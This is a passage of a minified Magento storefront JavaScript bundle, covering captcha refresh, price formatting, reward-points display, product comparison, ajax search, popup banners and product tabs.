currentCaptcha;this._super();currentCaptcha=captchaList.getCaptchaByFormId(this.formId);if(currentCaptcha){currentCaptcha.setIsVisible(true);this.setCurrentCaptcha(currentCaptcha);loginAction.registerLoginCallback(loginData=>{if(loginData.captcha_form_id===this.formId&&this.isRequired()){this.refresh();}});}}});});(function(){'use strict';$.widget('captcha',{component:'captcha',options:{refreshClass:'refreshing',reloadSelector:'.captcha-reload',imageSelector:'.captcha-img',imageLoader:''},_create:function(){this.element.on('click',this.options.reloadSelector,this.refresh.bind(this));},refresh:function(){var self=this,button=this.element.find(this.options.reloadSelector);button.spinner(true,{css:{width:20,height:20,background:'none'}});button.find('span').css('opacity',0);this.element.addClass(this.options.refreshClass);$.request.post({url:this.options.url,data:{formId:this.options.type},success:function(data){if(data.imgSrc){self.element.find(self.options.imageSelector).attr('src',data.imgSrc);}},complete:function(){button.spinner(false);button.find('span').css('opacity',1);self.element.removeClass(self.options.refreshClass);}});}});})();(function(){'use strict';function initializeWidget(el,data,breakpoints,currentViewport){$.each(data,function(component,config){if(typeof config==='string'){config={};}
config=config||{};config.breakpoints=breakpoints;config.currentViewport=currentViewport;$.breeze.mount(component,{el:el,settings:config});});}
$(document).on('breeze:mount:Magento_PageBuilder/js/widget-initializer',function(event,data){$.each(data.settings.config,function(selector,config){$.async(selector,function(element){element=$(element);if(data.el){element=element.filter(function(){return $(this).parents().has(this).length>0;});}
if(element.length){initializeWidget(element,config,data.settings.breakpoints,data.settings.currentViewport);}});});});})();(function(){'use strict';var globalPriceFormat={requiredPrecision:2,integerRequired:1,decimalSymbol:',',groupSymbol:',',groupLength:','};function stringPad(string,times){return(new Array(times+1)).join(string);}
function formatPriceLocale(amount,format,isShowSign){var s='',precision,pattern,locale,r;format=_.extend(globalPriceFormat,format);precision=isNaN(format.requiredPrecision=Math.abs(format.requiredPrecision))?2:format.requiredPrecision;pattern=format.pattern||'%s';locale=window.LOCALE||'en-US';if(isShowSign===undefined||isShowSign===true){s=amount<0?'-':isShowSign?'+':'';}else if(isShowSign===false){s='';}
pattern=pattern.indexOf('{sign}')<0?s+pattern:pattern.replace('{sign}',s);amount=Number(Math.round(Math.abs(+amount||0)+'e+'+precision)+('e-'+precision));r=amount.toLocaleString(locale,{minimumFractionDigits:precision});return pattern.replace('%s',r).replace(/^\s\s*/,'').replace(/\s\s*$/,'');}
function formatPrice(amount,format,isShowSign){var s='',precision,integerRequired,decimalSymbol,groupSymbol,groupLength,pattern,i,pad,j,re,r,am;format=_.extend(globalPriceFormat,format);precision=isNaN(format.requiredPrecision=Math.abs(format.requiredPrecision))?2:format.requiredPrecision;integerRequired=isNaN(format.integerRequired=Math.abs(format.integerRequired))?1:format.integerRequired;decimalSymbol=format.decimalSymbol===undefined?',':format.decimalSymbol;groupSymbol=format.groupSymbol===undefined?'.':format.groupSymbol;groupLength=format.groupLength===undefined?3:format.groupLength;pattern=format.pattern||'%s';if(isShowSign===undefined||isShowSign===true){s=amount<0?'-':isShowSign?'+':'';}else if(isShowSign===false){s='';}
pattern=pattern.indexOf('{sign}')<0?s+pattern:pattern.replace('{sign}',s);i=parseInt(amount=Number(Math.round(Math.abs(+amount||0)+'e+'+precision)+('e-'+precision)),10)+'';pad=i.length<integerRequired?integerRequired-i.length:0;i=stringPad('0',pad)+i;j=i.length>groupLength?i.length%groupLength:0;re=new RegExp('(\\d{'+groupLength+'})(?=\\d)','g');am=Number(Math.round(Math.abs(amount-i)+'e+'+precision)+('e-'+precision));r=(j?i.substr(0,j)+groupSymbol:'')+
i.substr(j).replace(re,'$1'+groupSymbol)+
(precision?decimalSymbol+am.toFixed(precision).replace(/-/,0).slice(2):'');return pattern.replace('%s',r).replace(/^\s\s*/,'').replace(/\s\s*$/,'');}
function objectDeepClone(obj){return JSON.parse(JSON.stringify(obj));}
function findOptionId(element){var re,id,name;if(!element){return id;}
name=$(element).attr('name');if(name.indexOf('[')!==-1){re=/\[([^\]]+)?\]/;}else{re=/_([^\]]+)?_/;}
id=re.exec(name)&&re.exec(name)[1];if(id){return id;}}
$.catalog=$.catalog||{};$.catalog.priceUtils={formatPriceLocale:formatPriceLocale,formatPrice:formatPrice,deepClone:objectDeepClone,strPad:stringPad,findOptionId:findOptionId};$.breezemap['Magento_Catalog/js/price-utils']=$.catalog.priceUtils;})();define(['jquery','priceUtils','priceBox'],function($){if(typeof requestUuid=='undefined'){var activeRequests=0;var timeoutId=null;var requestData={};var requestUuid=0;}
$.widget('mage.earnPointsRenderer',{component:'Mirasvit_RewardsCatalog/js/product/earn-points-renderer',options:{},pointsXhr:[],productData:{},priceBoxEl:null,productId:null,productMainBlock:null,isCategoryPage:false,isRequestFinish:true,_init:function(){if(!requestUuid){requestData[this.uuid]={productData:{},pointsXhr:{},isRequestFinish:true};}
var self=this;var propVal=[];this.initData();$('.price-box',this.productMainBlock).on('updatePrice',function(e,data){if(!data||!$('.rewards__product-earn-points',this).length||$('.page-product-bundle').length){return;}
var option={};if(typeof data.prices=='undefined'){for(var i in data){option=data[i];}}else{option=data.prices;}
var currentPrice=self.element.attr('data-rewards-base-price');var originPrice=self.element.attr('data-origin-rewards-base-price')*1;var additionalPrice=0;for(var i in data){try{propVal[i]=data[i].finalPrice.amount;}catch(e){propVal[i]=0;}
break;}
var customOptSum=0;for(var j in propVal){customOptSum+=propVal[j];}
additionalPrice+=customOptSum;if(typeof option.rewardProductId!='undefined'){self.productId=Math.abs(option.rewardProductId.amount);}
if(typeof option.rewardsBasePrice!='undefined'){additionalPrice=option.rewardsBasePrice.amount;}
var price=additionalPrice+originPrice;if(price!=currentPrice){self.element.attr('data-rewards-base-price',price);self.requestPoints();}
return;});$('#product_addtocart_form').on('updateProductSummary',function(e,data){if($(self.element).closest('.fieldset-bundle-options').length){var price=self.element.attr('data-rewards-base-price');self.element.attr('data-rewards-base-price',price);self.requestPoints(1);return;}
var price=0;if(data.config.selected.length){$.each(data.config.selected,function(index,values){$.each(values,function(i,value){if(!value){return;}
var qty=data.config.options[index]['selections'][value]['qty'];price+=data.config.options[index]['selections'][value]['rewardsBasePrice']['amount']*qty;})});}else{if(self.element.attr('data-rewards-min-price')>0&&self.element.closest('.price-from').length){price=self.element.attr('data-rewards-min-price');}
if(self.element.attr('data-rewards-max-price')>0&&self.element.closest('.price-to').length){price=self.element.attr('data-rewards-max-price');}
if(self.element.attr('data-default-selected-rewards-product-price-amount')>0&&!self.element.closest('.price-from').length&&!self.element.closest('.price-to').length){price=self.element.attr('data-default-selected-rewards-product-price-amount');}}
var currentPrice=self.element.attr('data-rewards-base-price');if(currentPrice!=price){self.element.attr('data-rewards-base-price',price);self.requestPoints(1);}});$('.input-text.qty',self.productMainBlock).on('input',function(){if($('.page-product-bundle').length){return;}
var qty=$(this).val();var parent=$(this).parents('tr');if(!parent.length){parent=$(this).parents('.product-info-main');}
if(!parent.length){return;}
self.requestPoints(qty);});if(!$('.page-product-bundle').length){this.requestPoints()}},initData:function(){var self=this;this.priceBoxEl=$(this.element).closest('.price-box');this.productId=$(this.priceBoxEl).attr('data-product-id');this.productMainBlock=$(this.element).closest('tr');if(!this.productId){this.productId=$(this.element).attr('data-product-id');}
if(!this.productMainBlock.length){this.productMainBlock=$(this.element).closest('.product-info-main');}
if(!this.productMainBlock.length){this.productMainBlock=$(this.element).closest('.product-details');}
if(!this.productMainBlock.length){this.isCategoryPage=true;this.productMainBlock=$(this.element).closest('.product-item-info');}
if(!timeoutId){requestUuid=this.uuid;timeoutId=setInterval(function(){if(requestData[requestUuid].isRequestFinish){self.requestMultiPoints();}},1000);}},requestPoints:function(newQty){var self=this;var qty=0;var isUpdated=$('.price',this.element).attr('data-points-updated');var price=parseFloat(this.element.attr('data-rewards-base-price'))||0;if(!this.productMainBlock.length&&isUpdated){return;}
if(!this.productMainBlock.length){qty=1;}else{qty=$('#qty',this.productMainBlock).val();}
if(!qty){qty=newQty;}
if(!qty){qty=1;}
if(this.isCategoryPage){if(price<=0){if(self.element.attr('data-rewards-min-price')>0&&self.element.closest('.price-from').length){price=self.element.attr('data-rewards-min-price');}
if(self.element.attr('data-rewards-max-price')>0&&self.element.closest('.price-to').length){price=self.element.attr('data-rewards-max-price');}
if(self.element.attr('data-default-selected-rewards-product-price-amount')>0&&!self.element.closest('.price-from').length&&!self.element.closest('.price-to').length){price=self.element.attr('data-default-selected-rewards-product-price-amount');}}}
if(!qty||!this.productId){$('.price',self.element).html('');return;}
if((this.element.closest('.price-to').length||this.element.closest('.price-from').length)&&isUpdated){return;}
$('.price',self.element).attr('data-points-updated',1).show();$('.points-loader',self.element).show();activeRequests++;var elemHash=btoa(this.productId+'_'+price);$(self.element).attr('data-points-elem',elemHash);requestData[requestUuid].productData[elemHash]={'product_id':this.productId,'price':price,'qty':qty,'isAjax':true,};},requestMultiPoints:function(){if(activeRequests==0){return;}
var self=this;requestData[requestUuid].isRequestFinish=false;requestData[requestUuid].pointsXhr[this.productId]=$.ajax({url:this.options.requestUrl,cache:true,type:'POST',dataType:'json',data:requestData[requestUuid].productData,success:function(data){for(var k in data){var element=$('[data-points-elem="'+k+'"]');if(data[k].points>0){element.find('.price').html(data[k].label);}else{element.find('.price').html('');}
element.find('.points-loader').hide();}},complete:function(){activeRequests=0;requestData[requestUuid].isRequestFinish=true;requestData[requestUuid].productData={};}});}});return $.mage.earnPointsRenderer;});define(['jquery','uiComponent','Magento_Customer/js/customer-data'],function($,Component,customerData){'use strict';customerData.reload(['rewards'],true);return Component.extend({component:'Mirasvit_RewardsCheckout/js/view/rewards',initialize:function(){this._super();this.rewards=customerData.get('rewards');$(document).on('customer-data-reload',function(){if(!customerData.get('rewards')()['isVisibleMenu']){$('.mst-rewards-top-link').hide();}});}});});define(['jquery'],function($){'use strict';var result;function hasDifference(tr){var isDifference=false;$('td',tr).each(function(index,td){var nextTd=$(td).next('td'),tdValue,nextTdValue;if(nextTd.length){tdValue=$('div.value',td).text().trim();nextTdValue=$('div.value',nextTd).text().trim();if(tdValue!==nextTdValue){isDifference=true;}}});return isDifference;}
result=function(config){let table=config.table,tableRows=$(table+' tbody tr'),btnDifferences=$('[name="btn_differences"]'),optionWindowPrintSelector=config.windowPrintSelector??'';$(btnDifferences).on('click',function(){if($(this).is(':checked')){tableRows.each(function(index,tr){let attributes=$('div.value',tr);if(attributes.length){if(!hasDifference(tr)){$(tr).hide(300);}}});}else{tableRows.each(function(index,tr){$(tr).show(300);});}});$(optionWindowPrintSelector).on('click',function(e){e.preventDefault();window.print();});};result.component='Swissup_Compare/js/compare';return result;});(function(){'use strict';$.mixin('quickSearch',{component:false});$.widget('ajaxsearch','quickSearch',{component:'Swissup_Ajaxsearch/js/ajaxsearch',templates:{},itemTypes:['product','category','page','autocomplete','popular'],options:{itemClass:'tt-suggestion',selectClass:'tt-cursor',dropdown:'<div></div>',responseFieldElements:'.tt-suggestion'},create:function(){var self=this,mql;this.options=$.extend(this.options,this.options.options);this.options.url=this.options.url.replace('?q=_QUERY','');this.options.dropdownClass=this._option('options/typeahead/options/classNames/dataset');this._super();this.prepareMarkup();this.setActiveState(false);this.autoComplete.attr('data-id',this.autoComplete.attr('id')).removeAttr('id').removeClass('search-autocomplete').addClass(this._option('options/typeahead/options/classNames/menu')).hide().on('keydown.ajaxsearch',this.options.responseFieldElements,function(event){if(event.key==='Enter'){event.preventDefault();self.submitSelectedItem();}});if(false&&this.options.categoryFilter){mql=matchMedia(this.options.categoryFilter.matchMedia);if(!this.checkAndInitCategoryFilter(mql)){mql.addListener(this.checkAndInitCategoryFilter.bind(this));}}},destroy:function(){this.autoComplete.attr('id',this.autoComplete.attr('data-id'));this._super();},checkAndInitCategoryFilter:function(mql){if(mql.matches&&!$(this.element).ajaxsearchCategory('instance')){$(this.element).ajaxsearchCategory(this.options.categoryFilter);}
return mql.matches;},prepareMarkup:function(){var block=this.element.closest('.block.block-search');block.addClass(this.options.classes.container.replace('.','')).addClass(this.options.classes.additional);this.element.css('position','relative')
if(!this.element.parent().hasClass('input-wrapper')){this.element.wrap('<div class="input-wrapper" style="position: relative">').after(this.autoComplete);this.searchForm.find('.field.search').children().wrapAll('<div class="origin">');}
$('body').removeClass('swissup-ajaxsearch-loading');},setActiveState:function(isActive){this._super(isActive);this.element.closest('.control').toggleClass('inactive',!isActive);},submitSelectedItem:function(){var item=this.dataset[this.responseList.selectedIndex];if(!item){return;}
if(item._type==='popular'&&this.element.val()!==item.title){this.element.val(item.title).trigger('input');}else if(item.url){window.location.href=item.url;}else{this.searchForm.submit();}},_selectEl:function(el,focus){if(!el||el.hasClass('notFound-item-info')){return;}
return this._super(el,focus);},canUseNavKeys:function(){return this._super()&&this.dataset[0]&&this.dataset[0]._type!=='notFound';},sendRequest:function(){var result=this._super(),spinnerTarget=this.searchForm.find('.actions');if(!result||!result.finally){return result;}
spinnerTarget.spinner(true);return result.finally(function(){spinnerTarget.spinner(false);});},prepareResponse:function(data){this._super(data);if(!this.dataset.length){this.dataset=[{_type:'notFound',id:Math.random().toString(36).substr(2,5)}];}
this.dataset=_.map(this.dataset,function(item){item._type=item._type||'popular';return item;});},processResponse:function(){this._super();this.addWrappers();},showAutocomplete:function(content){var offset=this.element.offset(),offsetRight=$(window).width()-offset.left-this.element.outerWidth(true),rect=this.element.get(0).getBoundingClientRect(),parentRect=this.element.offsetParent().get(0).getBoundingClientRect(),css={left:'auto',right:'auto',zIndex:100};if(content){content.find('.notFound-item-info').removeClass(this.options.itemClass);}
this._super(content);if(offset.left>offsetRight){css.left='auto';css.right=parentRect.right-rect.right;this.autoComplete.removeClass('stick-to-start').addClass('stick-to-end');}else{css.left=rect.left-parentRect.left;css.right='auto';this.autoComplete.removeClass('stick-to-end').addClass('stick-to-start');}
this.autoComplete.css(css);},renderItem:function(item){return this.getItemTemplate(item)({item:item,formatPrice:$.catalog.priceUtils.formatPrice,priceFormat:this.options.settings.priceFormat});},getItemTemplate:function(item){if(!this.templates[item._type]){this.templates[item._type]=_.template($(this.options.templates[item._type]).html());}
return this.templates[item._type];},addWrappers:function(){var self=this,results=$('.block-swissup-ajaxsearch-results');this.itemTypes.forEach(function(type){var headerId='#swissup-ajaxsearch-'+type+'-template-header';if(results.find('.'+type+'-item-info').length){results.find('.'+type+'-item-info').wrapAll('<div class="'+type+'-item-info-wrapper">');if($(headerId).length){$('.block-swissup-ajaxsearch-results .'+type+'-item-info-wrapper').prepend(_.template($(headerId).html())({$t:$.__,hasGetViewAllUrl:self.options.isProductViewAllEnabled,getViewAllUrl:function(){return self.searchForm.attr('action')+'?'+self.searchForm.serialize();}}));}}});results.find(this.itemTypes.filter(function(type){return type!=='product';}).map(function(type){return'.'+type+'-item-info-wrapper';}).join(',')).wrapAll('<div class="custom-item-info-wrapper">');}});})();(function(){'use strict';$.mixin('quickSearch',{sendRequest:function(o){var result=o();this.submitBtn.prop('disabled',false);return result;}});$.widget('ajaxsearchFolded',{component:'Swissup_Ajaxsearch/js/ajaxsearch/folded',options:{closeBtn:'<span class="action close"><span>×</span></span>',classes:{container:'.block-swissup-ajaxsearch',mask:'.ajaxsearch-mask'}},create:function(){var self=this,block=this.element.closest('.block.block-search');if(!block.find('.actions .action.close').length&&block.find('.actions .action.search').length){block.find('.actions .action.search').after(this.options.closeBtn);}
this.container=$(this.options.classes.container);if(!$(this.options.classes.mask).length){this.container.append('<div class="'+this.options.classes.mask.substr(1)+'"></div>');}
this.mask=$(this.options.classes.mask);this.hide();this.mask.on('click',this.hide.bind(this));this.container.find('.action.search, [data-role=minisearch-label]').removeAttr('disabled').on('click',function(e){e.preventDefault();if(!self.isVisible()){self.show();}else{self.hide();}});this.container.find('.action.close').on('click',function(e){e.preventDefault();self.hide();});this.element.on('focus',this.show.bind(this));$(document.body).removeClass('swissup-ajaxsearch-folded-loading').on('keydown',function(e){if(e.key==='Escape'){self.hide();}});},show:function(){this.container.addClass('shown');this.mask.addClass('shown');setTimeout(function(){this.element.focus();this.element.get(0).selectionStart=10000;this.element.get(0).selectionEnd=10000;}.bind(this),13);},hide:function(){this.container.removeClass('shown');this.mask.removeClass('shown');},isVisible:function(){return this.container.hasClass('shown');}});})();define(['jquery','underscore','mage/cookies'],function($,_){'use strict';var Easybanner={},prototypes={},initializer;prototypes.cookie=function(cookieName){var _cookie={},isRead=false,isWritable,expires=new Date();expires.setFullYear(expires.getFullYear()+1);function write(){$.mage.cookies.set(cookieName,JSON.stringify(_cookie),{expires:expires});}
function read(){var jsonString=$.mage.cookies.get(cookieName);isRead=true;isWritable=false;if(!jsonString){write();}
jsonString=$.mage.cookies.get(cookieName);if(jsonString){isWritable=true;try{_cookie=JSON.parse(jsonString);}catch(e){}}}
return{isWritable:isWritable,get:function(bannerId,key,defaultValue){if(!isRead){read();}
defaultValue=defaultValue||0;if(typeof _cookie[bannerId]==='undefined'){_cookie[bannerId]={};}
if(key){if(_cookie[bannerId][key]!==undefined){return _cookie[bannerId][key];}
return defaultValue;}
return _cookie[bannerId];},set:function(bannerId,key,value){if(!isRead){read();}
_cookie[bannerId][key]=value;write();}};};prototypes.exitIntent=function(){var _state=false,scrollStart=$(window).scrollTop();function checkExitIntentStateByScrollTop(){var scrollAmount=scrollStart-$(window).scrollTop();scrollStart=$(window).scrollTop();if(scrollAmount>63){_state=true;}else{_state=false;}}
$(document).on('mouseleave',function(e){var from=e.relatedTarget||e.toElement;if(!from||from.nodeName==='HTML'){_state=true;}});$(document).on('mouseenter',function(){_state=false;});if('ontouchstart'in window||navigator.msMaxTouchPoints){$(document).on('scroll',_.debounce(checkExitIntentStateByScrollTop,200));}
return{getState:function(){var result=_state;_state=false;return result;}};};prototypes.timer=function(){var _frequency=200,_savedValue=parseFloat(localStorage.getItem('easybanner_timer_browsing')),_timers={inactivity:0,activity:0,exitIntent:0,browsing:isNaN(_savedValue)||!isFinite(_savedValue)?0:_savedValue},_conditions={exitIntent:Easybanner.ExitIntent.getState},events=['mousemove','click','scroll','keyup'];function reset(timer){if(!_.isArray(timer)){timer=[timer];}
_.each(timer,function(name){_timers[name]=0;});}
function tick(){_timers=_.mapObject(_timers,function(value,key){if(!_conditions[key]||_conditions[key]()){value+=_frequency / 1000;}
return value;});if(_timers.inactivity>=10){reset('activity');}}
setInterval(tick.bind(this),_frequency);_.each(events,function(eventName){$(document).on(eventName,reset.bind(this,['inactivity','exitIntent']));}.bind(this));$(document).ready(function(){var lastVisit=localStorage.getItem('easybanner_last_visit'),now=new Date();localStorage.setItem('easybanner_last_visit',now.toISOString());if(!lastVisit){return;}
lastVisit=new Date(lastVisit);if(isNaN(lastVisit.getTime())){return;}
if(Math.abs(now-lastVisit)/ 1000 / 60>120){reset('browsing');}});$(window).on('beforeunload',function(){localStorage.setItem('easybanner_timer_browsing',_timers.browsing);});return{getInactivityTime:function(){return _timers.inactivity;},getActivityTime:function(){return _timers.activity;},getBrowsingTime:function(){return _timers.browsing;},getExitIntentTime:function(){return _timers.exitIntent;}};};prototypes.rule=function(){var _conditions={},_timer=Easybanner.Timer,_cookie=Easybanner.Cookie,_currentId;function _compareCondition(v1,v2,op){var result=false;switch(op){case'>':result=parseFloat(v2)>parseFloat(v1);break;case'<':result=parseFloat(v2)<parseFloat(v1);break;}
return result;}
function _getDisplayPerCustomerComparator(filter){var comparator,counter=filter.attribute.replace('_per_customer',''),timeCounterCookie=counter+'_time',compareDate=new Date(_cookie.get(_currentId,timeCounterCookie)),currentDate=new Date();switch(counter){case'display_count_per_day':compareDate.setDate(compareDate.getDate()+1);break;case'display_count_per_week':compareDate.setDate(compareDate.getDate()+7);break;case'display_count_per_month':compareDate.setMonth(compareDate.getMonth()+1);break;}
comparator=_cookie.get(_currentId,counter);if(compareDate<=currentDate){_cookie.set(_currentId,counter,0);comparator=0;}
return comparator;}
function _validateConditions(filter){var result=true,comparator,condition,i;if(filter.aggregator&&filter.conditions){for(i=0;i<filter.conditions.length;i++){condition=filter.conditions[i];result=_validateConditions(condition,filter.aggregator,filter.value);if(filter.aggregator==='all'&&filter.value=='1'&&!result||filter.aggregator==='any'&&filter.value=='1'&&result){break;}else if(filter.aggregator==='all'&&filter.value=='0'&&result||filter.aggregator==='any'&&filter.value=='0'&&!result){result=!result;break;}}}else if(filter.attribute){switch(filter.attribute){case'browsing_time':comparator=_timer.getBrowsingTime();break;case'inactivity_time':comparator=_timer.getInactivityTime();break;case'activity_time':comparator=_timer.getActivityTime();break;case'exit_intent':comparator=_timer.getExitIntentTime();break;case'display_count_per_customer':comparator=_cookie.get(_currentId,'display_count');break;case'display_count_per_customer_per_day':case'display_count_per_customer_per_week':case'display_count_per_customer_per_month':comparator=_getDisplayPerCustomerComparator(filter);break;case'scroll_offset':comparator=$(window).scrollTop();break;default:return true;}
result=_compareCondition(filter.value,comparator,filter.operator);}
return result;}
return{validate:function(id){_currentId=id;return _validateConditions(_conditions[id]);},addConditions:function(conditions){_.each(conditions,function(value,key){_conditions[key]=value;});}};};prototypes.popup=function(){var _cookie=Easybanner.Cookie,_rule=Easybanner.Rule,_bannerIds=[],_lightbox,_awesomebar;_lightbox={overlayId:'easybanner-overlay-el',id:'easybanner-lightbox-el',markup:['<div id="easybanner-overlay-el" class="easybanner-overlay-el" style="display:none;"></div>','<div id="easybanner-lightbox-el" class="easybanner-lightbox-el" style="display:none;">','<span class="easybanner-close easybanner-close-icon"></span>','<div class="easybanner-lightbox-content"></div>','</div>'].join(''),create:function(){$('body').append(this.markup);this.overlay=$('#'+this.overlayId);this.el=$('#'+this.id);},addObservers:function(){if(!this._onKeyPressBind){this._onKeyPressBind=this._onKeyPress.bind(this);this._hideBind=this.hide.bind(this);this._dontShowBind=this.dontShow.bind(this);}
$(this.el).find('.easybanner-close').on('click',this._hideBind);$(this.el).find('.easybanner-close-permanent').on('click',this._dontShowBind);$(this.el).find('img').each(function(){$(this).onload=this.center.bind(this);}.bind(this));$(document).off('keyup',this._onKeyPressBind);$(document).on('keyup',this._onKeyPressBind);if('addEventListener'in window){window.addEventListener('resize',this.center.bind(this));}else{window.attachEvent('onresize',this.center.bind(this));}},getContentEl:function(){return $(this.el).children('.easybanner-lightbox-content');},show:function(html){if(!html){return;}
if(!this.el){this.create();}
this.getContentEl().append(html);$(this.el).removeClass().addClass('easybanner-lightbox-el').addClass(this.getContentEl().children().first().data('class'));this.addObservers();$(this.overlay).show();$(this.el).show();this.center();$(this.overlay).addClass('shown');$(this.el).addClass('shown');},dontShow:function(e){var id=this.getContentEl().children().first().attr('id');e.preventDefault();if(id){_cookie.set(id,'dont_show',1);}
this.hide();},hide:function(){if(this._onKeyPressBind){$(document).off('keyup',this._onKeyPressBind);}
$('.easybanner-popup-banner').first().append(this.getContentEl().children().first());$(this.overlay).hide().removeClass('shown');$(this.el).hide().removeClass().addClass('easybanner-lightbox-el');},resetLayout:function(){this.getContentEl().css({height:'auto'});$(this.el).css({width:0,height:0});$(this.el).css({width:'auto',height:'auto',margin:0,left:0,top:0});},center:function(){var viewportSize,width,height,gap={horizontal:50,vertical:50};this.resetLayout();viewportSize={'width':$(window).width(),'height':$(window).height()};width=$(this.el).outerWidth();if(viewportSize.width<width+gap.horizontal){width=viewportSize.width-gap.horizontal;}
$(this.el).css({width:width+'px',left:'50%',marginLeft:-width / 2+'px'});height=$(this.el).outerHeight();if(viewportSize.height<height+gap.vertical){height=viewportSize.height-gap.vertical;}
this.getContentEl().css({height:height-
parseInt($(this.el).css('paddingTop'),10)-
parseInt($(this.el).css('paddingBottom'),10)+'px'});$(this.el).css({top:'50%',marginTop:-height / 2+'px'});},_onKeyPress:function(e){if(e.keyCode===27){this.hide();}}};_awesomebar={id:'easybanner-awesomebar-el',markup:['<div id="easybanner-awesomebar-el" class="easybanner-awesomebar-el" style="display:none;">','<span class="easybanner-close easybanner-close-icon"></span>','<div class="easybanner-awesomebar-content"></div>','</div>'].join(''),create:function(){$('body').append(this.markup);this.el=$('#'+this.id);},addObservers:function(){if(!this._hideBind){this._hideBind=this.hide.bind(this);this._dontShowBind=this.dontShow.bind(this);}
$(this.el).find('.easybanner-close').on('click',this._hideBind);$(this.el).find('.easybanner-close-permanent').on('click',this._dontShowBind);},getContentEl:function(){return $(this.el).children('.easybanner-awesomebar-content');},getTransitionDuration:function(){var duration=$(this.el).css('transition-duration');if(duration){duration=parseFloat(duration)*1000;}else{return 0;}
return duration;},show:function(html){if(!html){return;}
if(!this.el){this.create();}
this.getContentEl().append(html);$(this.el).removeClass().addClass('easybanner-awesomebar-el').addClass(this.getContentEl().children().first().data('class'));this.addObservers();$(this.el).show();setTimeout(function(){$(this.el).css({top:0});}.bind(this),10);},dontShow:function(e){var id=this.getContentEl().children().first().attr('id');e.preventDefault();if(id){_cookie.set(id,'dont_show',1);}
this.hide();},hide:function(){$(this.el).css({top:-$(this.el).outerHeight()-30+'px'});setTimeout(function(){$('.easybanner-popup-banner').append({bottom:this.getContentEl().children().first()});$(this.el).hide().removeClass().addClass('easybanner-awesomebar-el');}.bind(this),this.getTransitionDuration());}};return{init:function(){$('.easybanner-popup-banner .easybanner-banner').each(function(){_bannerIds.push($(this).attr('id'));});this.initBanners();},initBanners:function(){var shownIds=[],limit=_bannerIds.length,i;if(Easybanner.Cookie.isWritable===false){return;}
for(i=0;i<limit;++i){if(_cookie.get(_bannerIds[i],'dont_show')){shownIds.push(_bannerIds[i]);}else if(_rule.validate(_bannerIds[i])){this.show(_bannerIds[i]);shownIds.push(_bannerIds[i]);}}
for(i=0;i<shownIds.length;++i){_bannerIds.splice(_bannerIds.indexOf(shownIds[i]),1);}
if(_bannerIds.length){setTimeout(this.initBanners.bind(this),220);}},show:function(id){var el=$('#'+id),popupObject,count,counters=['display_count','display_count_per_day','display_count_per_week','display_count_per_month'];if(!el){return;}
if($(el).hasClass('placeholder-lightbox')){popupObject=_lightbox;}else if($(el).hasClass('placeholder-awesomebar')){popupObject=_awesomebar;}else{return;}
if(popupObject.el&&popupObject.el.is(':visible')){return;}
popupObject.show(el);$.each(counters,function(i,counter){var timeCounterCookie,currentDate;count=_cookie.get(id,counter);if(!count){count=0;}
if(counter!=='display_count'){timeCounterCookie=counter+'_time';currentDate=new Date();_cookie.set(id,timeCounterCookie,currentDate.getTime());}
_cookie.set(id,counter,++count);});},hide:function(id){var el=$('#'+id),popupObject;if(el.up('.easybanner-lightbox-el')){popupObject=_lightbox;}else if(el.up('.easybanner-awesomebar-el')){popupObject=_awesomebar;}else{return;}
popupObject.hide();},hideAll:function(){_lightbox.hide();_awesomebar.hide();}};};function initialize(settings){Easybanner.Cookie=prototypes.cookie(settings.cookieName||'easybanner');Easybanner.ExitIntent=prototypes.exitIntent();Easybanner.Timer=prototypes.timer();Easybanner.Rule=prototypes.rule();Easybanner.Popup=prototypes.popup();Easybanner.Rule.addConditions(settings.conditions||settings);Easybanner.Popup.init();}
initializer=function(settings){initialize(settings);};$(document).on('breeze:mount:easybanner',function(event,data){new initializer(data.settings);});$(document).on('breeze:destroy',function(){Easybanner.Popup?.hideAll();});return initializer;});define(['jquery'],function($){'use strict';$.widget('swissup.easycatalogimg',{component:'Swissup_Easycatalogimg/js/easycatalogimg',_create:function(){if(this.options.hide_when_filter_is_used){this.hideAfterAjaxFilters();}},hideAfterAjaxFilters:function(){$(document).on('swissup:ajaxlayerednavigation:reload:after',(event,data)=>{setTimeout(()=>{var applyMultiple=$('#layered-filter-apply-tooltip');if(applyMultiple.length&&applyMultiple[0].style.left!=='-1000px'){return;}
if(data.response.state||$('[data-page-number]').last().data('page-number')>1){this.element.hide();}else{this.element.show();}},20);});}});return $.swissup.easycatalogimg;});define(['jquery','mage/accordion','mage/translate','Magento_Ui/js/lib/view/utils/async'],function($,accordion){'use strict';const isBreeze=!!$.breezemap;const buttonsTmpl='<button name="prev" style="display: none" tabindex="-1" aria-hidden="true">'+'<span>'+
$.mage.__('Previous')+'</span>'+'</button>'+'<button name="next" style="display: none" tabindex="-1" aria-hidden="true">'+'<span>'+
$.mage.__('Next')+'</span>'+'</button>';const forceLoadReviews=(tabId)=>{const $tab=$('#'+tabId.replace('.','\\.'));const role=$tab.attr('role');$tab.attr('role','tab');$tab.collapsible('option','content').one('contentUpdated',()=>{$tab.attr('role',role);});$tab.trigger('beforeOpen');}
if(isBreeze)
accordion='accordion';$.widget('swissup.tabs',accordion,{component:'Swissup_Easytabs/js/tabs',options:{collapsible:false,externalLink:'[data-action=activate-tab], .action[href*="\\#review"]',ajaxUrlElement:'[data-ajaxurl]',ajaxUrlAttribute:'data-ajaxurl',ajaxContentOnce:true,ajaxContentCache:true},_create:function(){const me=this;const anchor=window.location.hash.replace('#','');me._bindAfterAjax();me._super();me.$lastOpened=me.collapsibles.filter((i,el)=>$(el).collapsible('option','content').attr('aria-hidden')==='false');me.$lastOpened.trigger('beforeOpen');me._bindExternalLinks();me._bindBeforeOpen();me._updateARIA();me.$tablist=me.element.find('[role=tablist]');if(me.$tablist.length){let resizeCb=me._onTablistResize.bind(me);me.element.append(buttonsTmpl);resizeCb();me.tablistResizeObserver=new ResizeObserver(resizeCb);me.tablistResizeObserver.observe(me.$tablist.get(0));me.$tablist.on('scroll.easytabs',resizeCb);me._on({'click [name=next],[name=prev]':'_onTablistScrollButtonClick'});}
if(anchor)
